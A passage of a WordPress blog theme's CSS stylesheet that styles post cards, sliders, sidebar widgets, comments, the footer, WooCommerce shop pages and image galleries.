	margin-bottom: 30px;
	box-shadow: var(--bxsh);
	overflow: hidden;
	border-radius: 0;
}
.bs-blog-post.lg {
	position: relative;
	height: 475px;
	overflow: hidden;
	margin-left: 0;
	margin-right: 1px;
	margin-bottom: 1px;
	background-color:#000;
}
.bs-blog-post.three.md {
    width: 100%;
    height: 200px;
}
.bs-blog-post.text-start .bs-blog-category {
    justify-content: flex-start;
}
.bs-blog-post.text-center .bs-blog-category {
    justify-content: center;
}
.bs-blog-post.text-end .bs-blog-category {
    justify-content: flex-end;
}
.bs-blog-post:hover {
	box-shadow: var(--bxshover);
}
.bs-blog-thumb {
	position: relative;
    min-height: 20px;
    overflow: hidden;
    max-width: 100%;
	border-radius: 0;
}
.link-div {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.back-img {
	background-size: cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
}
.bs-blog-thumb.lg {
	height: 400px;
}
.bs-blog-thumb.md {
	height: 220px;
}
.bs-blog-post .bs-blog-thumb img{ 
	max-width: 100%;
	height: 100%;
	object-fit: cover;
}
.bs-blog-post p{
	word-break: break-word;
}
/*----- blog-post two -----*/
.bs-blog-post.two {
	background: unset;
	box-shadow: unset;
}
.bs-blog-post.two .small {
    margin: 0 20px;
    position: relative;
    top: -60px;
}
.bs-blog-post.two:hover {
    box-shadow: unset;
}
/*----- blog-post overlay -----*/
.bs-blog-post.three {
	position: relative;
}
.bs-blog-post.three.lg {
	height: 400px;
}
.bs-blog-post.three.sm {
	height: 185px;
}
.bs-blog-post.three .bs-blog-category {
    z-index: 5;
}
.bs-blog-post.three .title {
	z-index: 5;
}
.bs-blog-post.three .title.sm {
	font-size: 18px;
	margin-bottom: 0;
}
.bs-blog-post.three .bs-blog-meta {
    margin-bottom: 0;
    z-index: 5;
}
.bs-blog-post.three .inner {
	position: absolute;
	bottom: 0;
	padding: 25px;
	z-index: 5;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	display: flex;
	justify-content: flex-end;
	flex-direction: column;
}
.bs-blog-post.three .inner:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 0;
	background-image: linear-gradient( 180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 45%,rgba(0,0,0,.4) 60%,#000000d9 100%);
}
/*----- blog-post list -----*/
.list-blog.bs-blog-post {
	display: flex;
	align-items: center;
	text-align: left;
	padding: 45px;
}
.list-blog .bs-blog-thumb {
	width: 40.333333%;
	max-width: 40.333333%;
	min-width: 40.333333%;
	height: 300px;
	min-height: 250px;
	margin-right: 25px;
}
.list-blog p{ margin-bottom:0; }
.list-blog p + .more-link, .list-blog p + a{
	margin-top: 1rem;
}
.list-blog .bs-blog-thumb.md {
	height: 250px;
}
.list-blog .bs-blog-thumb .blog-slider {
	height: 250px;
}
.list-blog .responsive-video {
	min-height: 250px;
}
.list-blog.bs-blog-post .small {
    padding: 0;
	font-size: 17px;
	margin-top: auto;
	margin-bottom: auto;
}
.list-blog .bs-blog-category {
    justify-content: flex-start;
}
.list-blog.right .bs-blog-thumb {
    margin-left: 15px;
    margin-right: unset;
}
/*----- List small-post-widget -----*/
.small-post-list-widget .col-grid-2 {
	display: grid;
    grid-column-gap: 1.5rem;
	grid-template-columns: repeat(2, minmax(0, 1fr));
}
.small-post-list-widget .small-post .img-small-post {
	width: 34%;
    height: 150px;
}
/*----- Recent small-post -----*/
.bs-recent-blog-post {
	margin-bottom: 30px;
}
.bs-recent-blog-post .small-post {
	margin-bottom: 10px;
}
.bs-recent-blog-post .small-post .img-small-post {
	width: 60px;
    height: 60px;
}
.bs-recent-blog-post .small-post .img-small-post.full{
	height: auto;
}
.bs-recent-blog-post .small-post .img-small-post img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.bs-recent-blog-post .small-post .img-small-post.full img{
	max-width: 100%;
    height: auto;
}
.bs-recent-blog-post .small-post .img-small-post.right {
    margin-left: 15px;
    margin-right: 0;
}
.bs-recent-blog-post .small-post .title {
	margin-bottom: 0;
}
.bs-recent-blog-post .bs-blog-meta span {
    font-size: 12px;
}
/*----- List small-post -----*/
.small-post {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	padding: 8px;
}
.small-post .img-small-post {
	width: 20%;
	height: 85px;
	margin-left: 25px;
	overflow: hidden;
	position: relative;
	border-radius: 0;
	transition: all .3s ease-out;
}
.small-post-content {
	-ms-flex: 1;
	flex: 1;
}
.small-post .title{
	font-size: 16px;
	font-weight: 600;
    line-height: 1.2;
}
.bs-widget .small-post-content .title{
	font-weight: 600;
    line-height: 1.2;
    text-align: left;
}
/*----- Featured-post -----*/
.featured-widget.wd-back{
	margin-bottom: 30px;
}
.featured-widget-content .small-post {
    padding: 0;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.featured-widget-content .small-post:nth-last-child(1) {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.featured-widget-content .small-post .img-small-post {
    width: 25%; 
}
.featured-widget-content .bs-blog-post:hover{
	box-shadow: var(--bxsh);
}
.single-class .featured-widget-content .bs-blog-thumb.lg {
    height: 350px;
}
/*----- blog-post slider -----*/
.bs-slide {
	height: 500px;
	display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    position: relative;
	border-radius: 0;
	overflow: hidden;
}
.bs-slide:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.bs-slide .inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 65%;
	height: auto;
	padding: 30px 15px;
	text-align: center;
	z-index: 1;
	position: relative;
}
.bs-slide .inner::after {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: -1;
    opacity: 0.8;
}
.bs-slide.three {  
	align-items: flex-end; 
}
.bs-slide.three .inner { 
	width: 100%;
}
.bs-slide .inner .title {
	font-size: 45px;
	font-weight: 700;
	line-height: 1.2;
	margin-bottom: 15px; 
}
.bs-slide.colmn .inner .title {
	font-size: 24px;
	font-weight: 700;
}
.bs-slide.two.colmn .inner {
	width: 90%;
}
/*----- blog-post category -----*/
.bs-blog-category {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-top: 0;
    margin-bottom: 15px;
    margin-left: -4px;
    margin-right: -4px;
}
.bs-blog-category a {
	font-size: 14px;
    padding: 4px 8px;
    line-height: 1;
    font-weight: 600;
    cursor: pointer; 
	border-radius: 0;
	margin-left: 4px;
	margin-right: 4px;
	margin-top: 1px;
	margin-bottom: 5px; 
	display: inline-flex;
	align-items: center;
}
.bs-blog-category a i {
	font-size: 10px;
    margin-right: 3px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.bs-blog-post.single .bs-header .title {
    font-size: 38px;
    font-weight: 800;
}

.bs-blog-post .title.sm {
	font-size: 22px;
	line-height: 1.2;
}

.bs-blog-post .title
{
	margin-bottom: 20px;
    text-decoration: none;
    word-break: break-word;
}
.bs-blog-post .small {
	padding: 20px 20px;
	font-size: 17px;
}
/*----- blog-post meta -----*/
.bs-blog-post .bs-blog-meta {
	margin-bottom: 20px;
	display: inline-flex;
	align-items: center;
	flex-wrap: wrap;
}
.bs-post-meta a {
    display: inline-block;
}
.bs-blog-meta span {
	padding-right: 8px;
	font-size: 14px;
    font-weight: 500;
}
.bs-blog-meta span a span{
	padding-right: 4px;
}
.bs-blog-meta .bs-author .auth img {
	border-radius: 50%;
    width: 25px;
    height: 25px;
    margin-right: 8px;
    margin-left: 1px;
    display: unset;
    box-shadow: 0px 2px 8px 1px rgba(33, 33, 33, 0.3);
}
.bs-blog-date:before, .comments-link:before, .cat-links:before, .tag-links:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    position: relative;
    display: inline-block;
    padding-right: 2px;
    padding-left: 1px;
    text-decoration: inherit;
    vertical-align: baseline;
    opacity: 0.8;
}
.bs-blog-date:before{
	content: "\f017";
}
.comments-link:before {
    content: "\f086";
}
.cat-links:before { content: "\f07c"; }
.tag-links:before { content: "\f02c"; }
.bs-author-pic img {
	width: 80px;
	height: 80px;
}
/*----- blog-post post-share-icons -----*/
.post-share-icons {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 30px 0;
    justify-content: center;
    border-top-width: 1px;
    border-top-style: solid;
    margin-top: 10px;
}
.post-share-icons a {
	width: 36px;
    height: 36px;
    margin-right: 0.538rem;
    text-align: center;
    line-height: 36px;
    position: relative;
    z-index: 1;
    display: block;
    border-radius: 50%;
    overflow: hidden;
    transition: all 0.2s;
}
.post-share-icons a:hover {
	box-shadow: var(--bxshover);
}
/*----- blog-post single -----*/
.bs-blog-post.single {
	text-align: start;
}
.bs-blog-post .single .nav-links{
	padding: 2rem;
}
.bs-blog-post .single .nav-links div{
	box-sizing: border-box;
    flex-basis: 50%;
}
.bs-blog-post .single .nav-links .nav-next{
	text-align: right;
}
.bs-blog-post .single .single-nav-links .post-page-numbers{
	display: inline-block;
	width: auto;
	line-height: 1.4;
}
.bs-blog-post .bs-header {
    padding: 20px;
}
.bs-blog-post .bs-header .btitle {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 0;
}
.bs-blog-post .bs-header .bs-read {
    margin-left: 3px;
    margin-right: 6px;
}
.bs-blog-post .bs-header .bs-info-author-block {
    box-shadow: inherit;
    margin:0;
    padding: 0;
	border: none;
}
.bs-blog-post .bs-header .bs-author-pic img {
    width: 50px;
    height: 50px;
}
.bs-info-author-block {
	display: flex;
	box-shadow: var(--bxsh);
}
.bs-info-author-block .bs-author-pic img {
    margin: 0 ;
    border-radius: 50%;
    box-shadow: 0px 2px 8px 1px rgb(33 33 33 / 30%);
    width: 80px;
    height: 80px;
    max-width: unset !important;
    object-fit: cover;
}
/*----- comments -----*/
.comment-list {
	list-style: none;
	padding: 0;
	margin: 0;
}
.comments-area .comment-body {
    position: relative;
    padding: 25px 25px 25px 70px;
    min-height: 120px;
    overflow-wrap: break-word;
    word-wrap: break-word;
    border-radius: 3px;
    z-index: 0;
	margin-bottom: 25px;
	border-bottom: 1px solid rgba(225,225,225,0.9);
}
.comment-list .children {
    position: relative;
    padding: 0;
    margin: 0;
    margin-left: 2.5rem;
    z-index: 0;
    list-style: none;
}
.comment-body .reply {
    text-align: right;
}
#comments img {max-width: 100%;}
.reply a {
    font-size: 14px;
    padding: 5px 17px;
    font-weight: bold;
    transition: 0.3s ease-in-out 0s;
    border-radius: 0;
    display: inline-block;
    border-width: 1px;
    border-style: solid;
}
.comments-area .comment-meta {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: flex-start;
    align-items: flex-start;
    -ms-flex-direction: row;
    flex-direction: row;
}
.comment-meta .comment-metadata { 
   display: flex;
   width: 100%;
   justify-content: space-between;
}
.comment-metadata .edit-link:before {
    content: "\f044";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
	font-size: 14px;
	margin-right: 5px;
}
.comment-content {
    position: relative;
    z-index: 0;
    padding: 16px 40px 16px 0;
}
.comments-area img.avatar {
	border: 2px solid #0025ff;
	border-radius: 60%;
    position: absolute;
    z-index: 0;
    left: 0;
    top: 28px;
    width: 60px;
    height: 60px;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%);
}  
/* --------------------------------------
=========================================
	bs-breadcrumb-section
=========================================
-----------------------------------------*/
.bs-breadcrumb-section {
	margin-top: 0;
	margin-bottom: 20px;
}
.bs-breadcrumb-section .overlay {
	padding: 10px 0;
	position: relative;
	box-shadow: var(--bxsh);
}
.bs-breadcrumb-section .breadcrumb {
    margin-bottom: 0;
}
.bs-breadcrumb-section .breadcrumb, .bs-breadcrumb-section .breadcrumb a {
    font-size: 13px;
}
.bs-breadcrumb-title {
	padding: 0;
}
.bs-breadcrumb-title h1 {
	font-size: 40px;
	font-weight: 700;
	margin: 0;
	line-height: 48px;
	padding-bottom: 0px;
}
.bs-page-breadcrumb {
	list-style: none outside none;
	margin-bottom: 0;
	padding: 0;
	font-size: 15px;
	line-height: 30px;
}
.bs-page-breadcrumb > li {
	display: inline-block;
}
.bs-page-breadcrumb > li + li:before {
	content: "\f178";
	font-family: 'Font Awesome 5 Free';
	padding: 0 5px;
}
.bs-breadcrumb-section .bs-blog-category{
	position: relative;
	left: 0;
}
.bs-breadcrumb-inner {
	display: flex;
    width: 100%;
}
/* --------------------------------------
=========================================
	Page Title
=========================================
-----------------------------------------*/
.page-entry-title .bs-breadcrumb-section{
	margin-bottom: 0;
}
.page-entry-title .bs-breadcrumb-section .overlay{
	box-shadow: none;
}
.page-entry-title{
    display: flex;
    align-items: center;
    padding: 20px;
    justify-content: space-between;
    margin-bottom: 20px;
}
/* --------------------------------------
=========================================
	bs-sidebar
=========================================
-----------------------------------------*/
.bs-sidebar a {
	transition: all 0.3s ease 0s;
}
.bs-sidebar .bs-widget .btn {
	padding: 2px 12px;
	border: none;
	border-radius: 0;
	height: 40px;
}
.bs-sidebar .bs-widget {
	margin-bottom: 30px;
    padding: 15px 15px 5px 15px;
    border-radius: 0;
    box-shadow: var(--bxsh);
}
.bs-sidebar .widget_search {
	padding: 15px;
}
.bs-widget ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.bs-widget ul li:last-child {
	border: none;
	padding-bottom: 0;
}
.bs-widget ul li {
	display: block;
	letter-spacing: 0.2px;
	line-height: 22px;
	margin: 0 0 10px;
	overflow: hidden;
	padding: 0;
	border-width: 0 0 1px 0;
	border-style: solid;
}
.bs-sidebar .bs-widget h2 form {
    padding: 0 10px;
}
.bs-sidebar .bs-widget ul li {
	padding: 10px 0;
	position: relative;
	transition: all 0.4s ease-in-out 0s;
}
.bs-sidebar .bs-widget ul li a:hover {
	transition: all 0.4s ease-in-out 0s;
}
.bs-sidebar .bs-widget ul.menu li .sub-menu {
	margin-left: 15px;
}
.bs-sidebar .bs-widget ul.menu li .sub-menu li {
	border-bottom: none;
	padding: 10px 0 0;
}
.bs-sidebar .bs-widget.widget_search .btn {
	border: medium none;
    border-radius: 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
    transition: all 0.3s ease 0s;
}
.bs-sidebar .bs-widget .bs-widget-tags, .bs-sidebar .bs-widget .tagcloud {
	margin: 0 0 10px;
	overflow: hidden;
	padding: 0;
}
.bs-sidebar .bs-widget .bs-widget-tags a, .bs-sidebar .bs-widget .tagcloud a {
	cursor: pointer;
    display: inline-block;
    font-size: 12px !important;
    font-weight: bold;
    line-height: 20px;
    margin: 0 5px 9px 0;
    padding: 6px 12px;
    transition: all 0.4s ease-in-out 0s;
    border-radius: 0;
    text-transform: capitalize;
    border-width: 1px;
    border-style: solid;
}
.bs-sidebar .bs-widget-tags a:hover, .bs-sidebar .bs-widget .tagcloud a:hover {
	transition: all 0.4s ease-in-out 0s;
}
.bs-sidebar .bs-widget ul.bs-social {
	padding: 10px 0px;
	margin: 0;
}
.bs-sidebar .bs-widget ul.bs-social li {
	display: inline-flex;
	border: inherit;
	padding: 0;
}
.bs-sidebar .bs-widget ul.bs-social li a i {  
	margin: 0px;
	text-align: center;  
	padding: 0;
}
/*--bs-blog-post end--*/  
 
/*--bs-widget author --*/
.bs-widget .bs-author {
    margin-top: 25px;
}
.bs-author img.rounded-circle {
	padding: 2px;
    margin-bottom: 20px;
    width: 130px;
    height: 130px;
    object-fit: cover;
    box-shadow: 0px 2px 8px 1px rgb(33 33 33 / 30%);
}
/*--bs-widget author end--*/ 
/*--calendar_wrap--*/ 
.bs-widget .calendar_wrap table {
	width: 100%;
	font-size: 15px;
}

.bs-widget .calendar_wrap table caption {
	font-size: 16px;
	font-weight: 500;
	line-height: 35px;
	margin-bottom: 0;
	padding: 5px 12px;
	text-align: center;
	border-width: 1px;
	border-style: solid;
}
.bs-widget .calendar_wrap table thead th {
	border-width: 1px;
	border-style: solid;
}
.bs-widget .calendar_wrap table tbody td:hover, .bs-widget .calendar_wrap table tbody #today:hover {
	transition: all 0.3s ease 0s;
}
.bs-widget .calendar_wrap table tfoot {
	border-width: 1px;
	border-style: solid;
}
.bs-widget .calendar_wrap table thead th {
	text-align: center;
	padding: 6px 0;
}
.bs-widget .calendar_wrap table tbody td {
	line-height: 1.7;
	transition: background 0.15s ease 0s;
	text-align: center;
	border-width: 1px;
	border-style: solid;
	padding: 3px 5px; 
}
.bs-widget .calendar_wrap table tfoot {
	font-size: 11px;
}
.bs-widget .calendar_wrap table tfoot tr td#prev {
	padding: 5px;
	text-transform: uppercase;
}
.bs-widget .calendar_wrap table tfoot tr td#next {
	padding: 5px;
	text-align: right;
	text-transform: uppercase;
}
.bs-widget .calendar_wrap .wp-calendar-nav {
	display: flex;
	justify-content: space-between;
	padding: 5px 5px 0px 5px;
}
/*--calendar_wrap end--*/ 
.bs-sidebar .bs-widget .textwidget select, .bs-sidebar .bs-widget .textwidget img {
	width: 100%;
}
.bs-sidebar .bs-widget .textwidget img.size-large {
    height: auto;
}
/*----woocommerce footer-widget----*/
.bs-sidebar .bs-widget.widget_product_search .btn {
	padding: 2px 12px;
	height: 40px;
	border-radius: 0;
	margin-left: -1px;
}
/*----left-menu-widget----*/
.bs-sidebar .bs-left-menu-widget ul li {
	border-radius: 0;
	margin: 0;
	padding: 10px 20px;
}
.bs-sidebar .bs-left-menu-widget ul li:hover, .bs-sidebar .bs-left-menu-widget ul li.active {
	border-radius: 0 30px 30px 0;
}
.wp-block-group__inner-container {
    overflow-x: hidden;
}
ol.wp-block-latest-comments { 
	padding: 0;
}
/* Social Icons */
.bs-sidebar .wp-block-social-links .wp-social-link{
	padding: 0;
}
.bs-sidebar .wp-block-social-links .wp-social-link:last-child{
	margin-bottom: 10px;
}
.bs-sidebar .wp-block-social-links .wp-social-link .wp-block-social-link-anchor:hover{
	padding: 0.25em;
}
/* Recent Post */
.wp-block-latest-posts__list .wp-block-latest-posts__featured-image img.size-large { 
    margin-bottom: 16px;
}
.wp-block-latest-posts__list .wp-block-latest-posts__featured-image + .wp-block-latest-posts__post-title{
	font-weight: 600;
	font-family: 'Josefin Sans', sans-serif;
}
/* --------------------------------------
=========================================
	bs-error page
=========================================
-----------------------------------------*/
.bs-error-404 h1 {
	font-size: 100px;
	line-height: 80px;
}
.bs-error-404 h1 i {
	padding: 5px;
	text-shadow: 1px 3px 8px rgba(0, 0, 0, 0.17);
}
.bs-error-404 h4 {
	line-height: 40px;
}
.bs-error-404 p {
	line-height: 30px;
}
/* --------------------------------------
=========================================
	bs-footer
=========================================
-----------------------------------------*/
footer .bs-footer-widget-area {
    padding-top: 40px;
}
footer .site-title {
	margin-bottom: 0;
}
footer .site-branding-text .site-title-footer a {
	font-size: 30px;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 600;
}
footer .site-branding-text .site-title-footer {
	line-height: 38px;
	margin-bottom: 0;
}
footer .bs-widget ul li {
	border: none;
}
footer .bs-recent-blog-post .small-post {
	background: unset;
	margin-bottom: 0;
}
footer .divide-line {
    margin-bottom: 20px;
    height: 2px;
    width: 100%;
}
footer .bs-footer-bottom-area {
    padding-bottom: 20px;
}
footer .bs-widget {
	background: unset;
} 
.footer-logo { 
    border-radius: 0%;
    overflow: hidden; 
	padding: 10px 0;
	display: block;
}
.footer-logo img{
	width: 100%;
    height: 100%;
	object-fit: contain;
}
.bs-footer-copyright {
    padding: 15px 0;
}
.bs-footer-copyright .info-right {
	padding: 0;
	margin: 0;
}
.bs-footer-copyright .info-right .menu-item {
	list-style: none;
	display: inline-flex;
}
.bs-footer-copyright .info-right .nav-link {
	padding: 8px;
}
footer .bs-footer-copyright  .text-xs {
    margin: auto 0;
}
footer .wp-block-heading { 
	padding: 5px 0;
	display: flex;
	width: 100%;
	align-items: center;
	margin-bottom: 20px;
	position: relative;
	border-style: solid;
	border-width: 0 0 1px 0;
}
footer .wp-block-heading::before {
	position: absolute;
	content: "";
	height: 3px;
	width: 25%;
	bottom: -1px;
	left: 0;
}
footer ul.menu li.menu-item:before{
	content: '\';
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	margin-right: 10px;
}
.text-right{
	text-align: end;
}
.text-left{
	text-align: start;
}

/* --------------------------------------
=========================================
	8.bs-scroll
=========================================
-----------------------------------------*/
.bs_upscr {
	bottom: 2%;
	display: none;
	height: 40px;
	opacity: 1;
	overflow: hidden;
	position: fixed;
	right: 10px;
	text-align: center;
	width: 40px;
	z-index: 9999;
	border-radius: 50%;
	border-width: 2px;
	border-style: solid;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}
.bs_upscr:hover {
	opacity: 1;
}
.bs_upscr i {
	font-size: 16px;
    line-height: 40px;
}
.bs_upscr:hover, .bs_upscr:focus {
	border-width: 2px;
	border-style: solid;
	transition: all 0.3s ease 0s;
}
.container.mobi-menu {
    display: none;
}
/*----woocommerce----*/
/* woocommerce v2.3.5 */
*:focus {
	outline: 0;
}
.woocommerce h2 {
	font-size: 22px;
}
.woocommerce h3 {
	font-size: 20px;
}
/*----product----*/
.woocommerce .products span.onsale, .woocommerce span.onsale {
	border-radius: 0;
	display: block;
	font-size: 13px;
	font-weight: normal;
	line-height: 25px;
	margin: 4px !important;
	min-height: 10px;
	padding: 0 12px;
	z-index: 999;
}
.woocommerce span.onsale {
	margin: 10px !important;
}
.woocommerce ul.products li.product {
	text-align: center;
	padding-bottom: 20px;
	transition: all 0.4s ease 0s;
	border-radius: 0;
	border-width: 1px;
	border-style: solid;
	border-color: #eaeaea;
	background: white;
}
.woocommerce ul.products li.product:hover {
	
}
.woocommerce ul.products li.product a img:hover {
	opacity: 0.6;
}
.woocommerce-page .woocommerce-ordering select {
	padding: 12px 15px 12px 10px;
	color: #A0A0A0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
}
.woocommerce-page .products .product > a:first-child {
	position: relative;
	text-align: center;
	display: block;
}
.woocommerce-page .products a.button {
	display: inline-block;
	text-align: center;
	border-radius: 0;
	margin: 10px;
	font-size: 15px;
	border: none;
	font-weight: bold;
	margin: 0 auto !important;
}
.woocommerce-page .products a.button:hover {
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}
.woocommerce-page .products h3 {
	position: relative;
	display: inline-block;
	margin-bottom: 30px;
	font-weight: bold;
	font-size: 12px;
	line-height: 25px;
	float: none;
	width: auto;
	margin: 0;
}
.woocommerce-page .products .star-rating {
	position: relative;
	margin: 0 auto;
}
.woocommerce-page .products a .price {
	line-height: 20px;
	width: 100%;
	float: left;
	height: auto;
	min-height: 40px;
	text-align: center;
	padding: 10px 0;
}
.woocommerce-page .products a .price del {
	display: inline-block !important;
	line-height: 20px;
}
.woocommerce-page .products a .price ins {
	display: inline-block;
	font-weight: bold;
	background: none;
	line-height: 20px;
	margin-left: 10px;
}
.woocommerce-page .products .added_to_cart {
	display: inline-block;
	text-align: center;
	padding: 10px 20px 10px 20px;
	border-radius: 0;
	border: none;
	font-size: 12px;
	margin: 0;
}
.woocommerce-page .woocommerce-result-count {
	float: left;
	font-size: 14px;
	line-height: 46px;
	margin-top: 20px;
}
.woocommerce-page .woocommerce-ordering {
	float: right;
	margin-top: 20px;
}
.woocommerce-page .product-type-simple {
	position: relative;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	font-size: inherit;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
	padding: 0.5rem;
}
footer .blogus-widget .woocommerce ul.cart_list li img, footer .blogus-widget .woocommerce ul.product_list_widget li img {
	margin-top: 7px;
}
/*woocommerce-tabs*/
.tabs.wc-tabs {
	text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-width: 0 0 1px 0;
	border-style: solid;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
	background: transparent;
	border: none;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 22px;
	line-height: 25px;
}
.related.products {
	text-align: center;
}
.related.products h2 {
	font-size: 26px;
	line-height: 40px;
}
/*woocommerce-form*/
.woocommerce form .form-row label {
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	height: 40px;
	margin-bottom: 20px;
	border: 2px solid #ebebeb;
	color: #ccc;
	border-radius: 0px;
	padding: 6px 12px;
}
.select2-container .select2-choice {
	height: 40px;
	padding: 6px 12px;
}
/*woocommerce-cart*/
.woocommerce table.shop_table {
	border-radius: 0;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	float: none;
	line-height: 30px;
	padding: 5px 35px;
	border-radius: 0;
}
.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover {
	box-shadow: 0 4px 20px -5px rgba(0,0,0,0.5);
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 30px;
	padding: 5px 35px;
	border-radius: 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-radius: 0;
	height: 40px;
	border-width: 1px;
	border-style: solid;
	min-width: 110px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.18), 0 3px 6px rgba(0, 0, 0, 0.16);
}
/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	margin: 0px 0 40px;
	border-radius: 3px;
	list-style: none;
}
.woocommerce-page .woocommerce-message a {
	padding: 6px 14px;
	font-size: 12px;
}
.woocommerce-page .woocommerce-error {
	list-style: none;
	padding: 10px 0 10px 50px;
	margin: 0px 0 40px;
	border-radius: 3px;
	border: none;
	float: left;
	width: 100%;
}
.woocommerce-page .woocommerce-error a {
	padding: 6px 14px;
	font-size: 12px;
}
.woocommerce-page .woocommerce-info {
	list-style: none;
	padding: 0;
	margin: 0px 0 40px;
	border-radius: 3px;
	border: none;
	float: left;
	width: 100%;
	margin-top: 25px !important;
}
.woocommerce-page .woocommerce-info a {
	padding: 6px 14px;
	font-size: 12px;
}
.woocommerce-page .woocommerce-info {
	float: left;
	text-align: left;
	padding: 15px 0 15px 50px;
}
.woocommerce-page .woocommerce .woocommerce-info {
	border-radius: 3px;
	border: none;
	padding: 15px 0 15px 50px;
	margin-bottom: 40px;
}
.woocommerce-page .woocommerce .woocommerce-info a {
	opacity: 0.9;
}
/*woocommerce-pagination*/
.woocommerce nav.woocommerce-pagination ul {
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	float: left;
	line-height: 1.42857;
	margin: 6px;
	padding: 6px 12px;
	border-radius: 0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.wc-block-featured-category .wc-block-featured-category__title {
	display: unset;
	border: unset;
}

/* WordPress Core*/
.site-description {
	margin-bottom: 0;
}
/* == WordPress WYSIWYG Editor Styles == */
.entry-content img {
	margin: 0 0 1.5em 0;
	}
.alignleft, img.alignleft {
	margin-right: 1.5em;
	display: inline;
	float: left;
	}
.alignright, img.alignright {
	margin-left: 1.5em;
	display: inline;
	float: right;
	}
.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
	}
.alignnone, img.alignnone {
	/* not sure about this one */
	}
.wp-caption {
	margin-bottom: 1.5em;
	text-align: center;
	padding-top: 5px;
	}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
	}
.wp-caption p.wp-caption-text {
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
	}

.wp-caption, .gallery-caption {
    max-width: 100%;
}

.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
	}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
	}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
	}
.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}
/*Contact Form 7*/
.wpcf7-form { margin-bottom: 50px; }
.wpcf7-form label {display: block;}
.wpcf7-textarea {
    height: 200px;
}
.commentlist .bypostauthor {}
.commentlist li ul.children li.bypostauthor {}
.sticky{}
/* WordPress Gallery 
------------------------------------------ */

.gallery {
	margin-left: -0.5em;
	margin-right: -0.5em;
}

.gallery:after {
	display: table;
	content: "";
	clear: both;
}

.gallery-item {
	margin: 0;
	float: left;
	padding: 0.5em;
}

.gallery-item img {
	width: 100%;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none;
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.3333%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
